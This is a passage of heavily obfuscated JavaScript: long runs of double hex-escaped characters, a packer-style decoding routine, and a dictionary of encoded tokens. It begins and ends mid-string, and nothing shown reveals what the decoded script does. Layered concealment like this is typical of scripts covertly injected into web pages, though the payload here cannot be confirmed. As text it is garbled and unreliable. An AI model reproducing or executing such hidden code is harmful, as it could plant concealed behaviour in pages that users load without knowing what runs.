x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x3